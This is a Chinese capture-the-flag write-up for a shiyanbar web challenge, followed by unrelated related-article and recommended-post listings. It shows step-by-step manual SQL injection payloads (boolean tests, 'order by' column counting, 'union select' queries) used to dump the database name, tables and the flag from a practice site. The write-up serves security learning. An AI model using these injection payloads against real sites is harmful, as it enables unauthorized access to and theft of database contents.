实验吧web-易-这个看起来有点简单

看url中有id=1,明显的sql注入,这里使用手工注入不适用sqlmap,想用的话参考文章(传送门)

1.首先测试有没有sql注入漏洞,

http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=1 返回正常

http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 返回不正常

说明存在sql注入漏洞。

2.下面猜字段,

http://ctf5.shiyanbar.com/8/index.php?id=1 order by 3 返回不正常

http://ctf5.shiyanbar.com/8/index.php?id=1 order by 2 返回正常

说明有两个字段。

3.暴库



http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,database()

爆出my_db数据库



4.爆表

爆出两个表,flag应该在thiskey中,于是在thiskey表中爆字段



5.爆字段

所以我们的flag在k0y中,于是爆出k0y的内容。

6.爆内容

http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,k0y from thiskey

flag就拿到了。

实验吧web-易-这个看起来有点简单的更多相关文章

- 实验八 Web基础 SQL注入原理

实验八 Web基础 实验要求 (1)Web前端HTML 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. (2)Web前端javascipt ...

- 实验吧web题:

实验吧web题: 这个有点简单 因为刚了解sqlmap,所以就拿sqlmap来练练手了 1,先测试该页面是否存在sql注入漏洞 2.找到漏洞页面,复制url,然后打开sqlmap 先查看当前数据库 然 ...

- 2017-2018-2 20155225《网络对抗技术》实验九 Web安全基础

2017-2018-2 20155225<网络对抗技术>实验九 Web安全基础 WebGoat 1.String SQL Injection 题目是想办法得到数据库所有人的信用卡号,用Sm ...

- 20155201 网络攻防技术 实验八 Web基础

20155201 网络攻防技术 实验八 Web基础 一.实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

- 20155222卢梓杰 实验九 Web安全基础

实验九 Web安全基础 今天不多bb,打开webgoat就是干好吧 1.简单字符串sql注入 可以看到这个实验说明是 "下表允许用户查看其信用卡号码.尝试插入一个SQL字符串,以显示所有信用 ...

- 20155235 《网络攻防》 实验九 Web安全基础

20155235 <网络攻防> 实验九 Web安全基础 实验内容 SQL注入攻击 XSS攻击 CSRF攻击 WebGoat WebGoat是OWASP组织研制出的用于进行web漏洞实验的应 ...

- 20155313 杨瀚 《网络对抗技术》实验九 Web安全基础

20155313 杨瀚 <网络对抗技术>实验九 Web安全基础 一.实验目的 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.基础问题回答 1.SQL注入攻 ...

- 20145314郑凯杰《网络对抗技术》实验9 web安全基础实践

20145314郑凯杰<网络对抗技术>实验9 web安全基础实践 一.实验准备 1.0 实验目标和内容 Web前端HTML.能正常安装.启停Apache.理解HTML,理解表单,理解GET ...

- 20145314郑凯杰《网络对抗技术》实验8 WEB基础实践

20145314郑凯杰<网络对抗技术>实验8 WEB基础实践 一.实验准备 1.0 实验目标和内容 Web前端HTML.能正常安装.启停Apache.理解HTML,理解表单,理解GET与P ...

- 20145231熊梓宏 《网络对抗》 实验9 Web安全基础实践

20145231熊梓宏 <网络对抗> 实验9 Web安全基础实践 基础问题回答 1.SQL注入攻击原理,如何防御? •SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面 ...

随机推荐

- 022、MySQL字符串的拼接

SELECT CONCAT('曾经沧海难为水-','-除却巫山不是云') #字符串拼接 SELECT CONCAT('AB','CD','EF'); #ABCDEF #字符串拼接 SELECT CON ...

- C++输入问题探究

突发奇想对C++输入输出做一点研究,主要是做笔试题自己写输入老是花很多时间,所以做一个总结. 对于输入多行字符串,代码如下: #include<iostream> #include< ...

- Linux学习《第四章shell脚本练习一》随堂练习(重要)

- CF97B Superset超级集合

CF97B Superset 这题主要是构造难想.看看数据范围发现连\(O(n^2)\)都被卡了,然后 考试的名称提醒我 想到了分治. 坐标按横坐标为关键字排序后找中间的点进行分治不是点分治qwq. ...

- CAN分帧发送程序说明

试验平台 仅仅 需要一台主机 一台 周立功 CAN 助手, 一个232 助手就OK ICAN 协议 资源节点地址 电脑 我认为是0x01 51单片机主机的地址 是 0x1f 建立连接的 功能码 是0x ...

- 换根dp

感觉这类问题很少?算了,还是拿出来水一下吧qwq... 首先来看一道例题:POJ3585 一句话题意:树上任意源点多汇点最大流 你看这不就是个最大流的板子题吗?我先建个图,然后跑最大流,然后,,,然后 ...

- Linux基础命令-02

Linux基础命令-02:

- Day 18:SequenceInputStream、合并切割mp3、对象输入输出流对象

SequenceInputStream用例题讲述用法 需求:1.把a.txt与b.txt 文件的内容合并 2.把a.txt与b.txt .c.txt文件的内容合并 import java.io.Fil ...

- iOS 技术篇:从使用到了解block底层原理 (二)

block实质 序言 上篇文章中主要通过简单的demo展示了block的使用场景,本篇将基于上篇文章iOS 技术篇:从使用到了解block底层原理 (一)进一步了解block底层的实现原理. bloc ...

- Linux每日练习-crontab